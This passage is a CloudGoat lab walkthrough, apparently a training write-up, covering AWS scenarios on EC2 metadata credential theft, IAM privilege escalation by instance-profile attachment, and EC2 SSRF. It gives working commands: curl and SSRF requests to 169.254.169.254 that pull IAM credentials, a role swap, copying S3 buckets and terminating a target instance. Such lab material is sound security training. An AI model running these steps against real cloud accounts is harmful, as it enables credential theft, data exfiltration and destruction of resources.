
- cURL to the IP Address via CLI.
curl http://ipaddress

Note: It was observed that the server is configured to EC2 metadata service, so we need to set the Host: 169.254.169.254 and resend the request.
- Replay the cURL request by setting Host value with EC2 metadata.
curl http://ipaddress -H 'Host: 169.254.169.254'
- Use the following command to reveal the IAM Role information.
curl -s http://<ec2-ip-address>/latest/meta-data/iam/security-credentials/ -H 'Host:169.254.169.254'

- Extract more information about the IAM Role.
curl http://<ec2-ip-address>/latest/meta-data/iam/security-credentials/<ec2-role-name> -H 'Host:169.254.169.254'

- Configure the AWS Profile for anonymous user using the following command.
aws configure --profile anonymous

- Manually add the SessionToken.
vi .aws/credentials
- List the S3 bucket using the configured anonymous user profile.
aws s3 ls --profile anonymous

- Copy the bucket to the local machine using the sync command as shown below.
aws s3 sync s3://<bucket-name> . --profile anonymous

- View the card holder data in the file as shown below
head cardholder_data_primary.csv # head - to view less content, cat - view entire content of the file

Scenario: IAM Privilege Escalation by Attachment
Command: ./cloudgoat.py create iam_privesc_by_attachment
Scenario Resources
- 1 VPC with:
- EC2 x 1
- 1 IAM User
Scenario Start
- IAM User “Kerrigan”

Scenario Goal

Delete the EC2 instance “cg-super-critical-security-server.”
Summary
Starting with a very limited set of permissions, the attacker is able to leverage the instance-profile-attachment permissions to create a new EC2 instance with significantly greater privileges than their own. With access to this new EC2 instance, the attacker gains full administrative powers within the target account and is able to accomplish the scenario’s goal - deleting the cg-super-critical-security-server and paving the way for further nefarious actions.
Note: This scenario may require you to create some AWS resources, and because CloudGoat can only manage resources it creates, you should remove them manually before running ./cloudgoat destroy.
Exploitation Route

Walkthrough - IAM User “Kerrigan”
- Configure the AWS Profile for kerrigan using the following command
aws configure --profile kerrigan

- List the roles of kerrigan profile.
aws iam list-roles --profile kerrigan

- List instance profiles of kerrigan.
aws iam list-instance-profiles --profile kerrigan

- Enumerate more information about the running EC2 Instances.
aws ec2 describe-instances --region us-east-1 --profile kerrigan
Note:
- To extract the permissions of the identified role, create a new EC2 instance and attach these roles to the new instance created and enumerate the permission.

- Following details are required to create a EC2 Instance Subnet ID, Security Group, AMI Image ID, ARN Number of the existing existing instance.
- Use the following command to get the details.
aws ec2 describe-instances --region us-east-1 --profile kerrigan | grep SubnetId
aws ec2 describe-instances --region us-east-1 --profile kerrigan | grep GroupId
aws ec2 describe-instances --region us-east-1 --profile kerrigan | grep ImageId
aws ec2 describe-instances --region us-east-1 --profile kerrigan | grep GroupName
- We need to create a new key pair, since we don’t have access to the existing key pairs of the AWS account.
aws ec2 create-key-pair --key-name iam_attachment --output text > kerrigan.pem --region us-east-1 --profile kerrigan

- Change the permission of the Key Pair.
chmod 600 kerrigan.pem


- Create a new instance using the newly created key pair, using the following command as shown below.
aws ec2 run-instances –image-id <insert ami id here> –instance-type <insert instance type here> –iam-instance-profile Arn=<insert the arn of the instance profile> –key-name <inset key name here> –subnet-id <insert the subnet id here> –security-group-ids <insert security group id here> –region us-east-1 –profile <insert profile name here>

- The newly created instance also has meek-role, we need to change it to mighty-role and then attach the new role to the instance profile.
- Remove meek-role from the instance profile.
aws iam remove-role-from-instance-profile --instance-profile-name <insert instance profile name here> --role-name <insert username here> --profile <insert profile name here>

- Attach mighty-role to the instance profile.


- SSH into the newly created EC2 Instance using the following command.

ssh -i <created pem file>.pem ubuntu@<public dns name>

- Update the machine.
sudo apt update
- Install aws-cli on the new EC2 Instance.

- List the attached role policies of mighty-role.
aws iam list-attached-role-policies --role-name <insert role name>

- Extract policy details.
aws iam get-policy --policy-arn <insert arn number>
- View Policy version.
aws iam get-policy-version --policy-arn <insert the policy arn here> --version-id <insert version id here>

- Check the new privilege by deleting the EC2 instance cg-super-critical-security-server.
aws ec2 terminate-instances --instance-ids <insert the EC2 instance id here> --region us-east-1
Scenario: EC2 SSRF
Command: ./cloudgoat.py create ec2_ssrf
Scenario Resources
- 1 VPC with:
- EC2 x 1
- 1 Lambda Function
- 1 S3 Bucket
Scenario Start
- IAM User “Solus”

Scenario Goal
Invoke the “cg-lambda-[ CloudGoat ID ]” Lambda function.
Summary
Starting as the IAM user Solus, the attacker discovers they have ReadOnly permissions to a Lambda function, where hardcoded secrets lead them to an EC2 instance running a web application that is vulnerable to server-side request forgery (SSRF). After exploiting the vulnerable app and acquiring keys from the EC2 metadata service, the attacker gains access to a private S3 bucket with a set of keys that allow them to invoke the Lambda function and complete the scenario.
Exploitation Route

Route Walkthrough - IAM User “Solus”
- Configure the AWS Profile for solus using the following command
aws configure --profile solus

- List the Lambda Functions.
aws lambda list-functions --profile solus
- Configure the AWS Profile for cg-lambda.
aws configure --profile cg-lambda

- Enumerate more information about the running EC2 Instances.
aws ec2 describe-instances --profile cg-lambda

- Access the EC2 Instance IP Address via Web Browser.

- Abuse the SSRF via the “url” parameter to hit the EC2 instance metadata by going to.
http://<EC2 instance IP>/?url=http://169.254.169.254/latest/meta-data/iam/security-credentials/

http://<EC2 instance IP>/?url=http://169.254.169.254/latest/meta-data/iam/security-credentials/<the role name>

- Add the ec2-role Credentials to the AWS profile.
aws configure --profile ec2-role

- Manually add the SessionToken.
- List the S3 bucket using the configured ec2-role user profile.
aws s3 ls --profile ec2-role

- Copy the bucket to the local machine using the sync command as shown below.

- View the admin-user.txt file as shown below.
cat admin-user.txt

- Configure the admin-user credentials to the AWS profile.
aws configure --profile ec2-admin

- List the Lambda Functions of ec-admin user profile.
aws lambda list-functions --profile ec2-admin

- Invoke the Lambda Function as shown below.
aws lambda invoke --function-name cg-lambda-ec2_ssrf_cgidodvguk2z68 ./out.txt --region us-east-1 --profile ec2-admin

- Read the output of the file as shown below.
cat out.txt
Scenario: ECS Takeover
Command: ./cloudgoat.py create ecs_takeover
Scenario Resources
- 1 VPC and Subnet with:
- 2 EC2 Instances
- 1 ECS Cluster
- 3 ECS Services
- 1 Internet Gateway
Scenario Start
- Access the external website via the EC2 Instance’s public IP.

Scenario Goal

Gain access to the “vault” container and retrieve the flag.

Summary
